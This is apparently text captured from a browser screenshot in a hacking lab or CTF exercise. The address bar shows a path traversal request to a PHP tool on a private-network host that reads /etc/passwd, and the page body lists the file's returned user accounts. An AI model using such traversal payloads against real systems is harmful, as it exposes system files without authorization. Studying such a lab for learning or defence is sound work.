 Not Secure view-source:http://192.168.1.87/tools/check_if_exist.php?doc=../../../../../../etc/passwd
Import bookmarks... Cibersecurity Hacking eJPT OSCP IA Scripting ricing Blue Team Correo and accoun
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
21 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
22 systemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin/nologin
23 systemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin
24 messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
25 sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
26 gh0st:x:1001:1001::/home/gh0st:/bin/bash
27